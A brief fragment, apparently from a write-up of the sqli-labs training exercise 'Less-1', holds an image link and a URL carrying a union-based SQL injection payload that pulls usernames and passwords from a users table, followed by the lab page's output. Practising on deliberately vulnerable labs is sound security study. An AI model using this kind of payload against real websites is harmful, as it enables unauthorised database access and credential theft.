 192.168.50.2:8888/Less-1/?id='union select 1,username,password from users where id=1%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1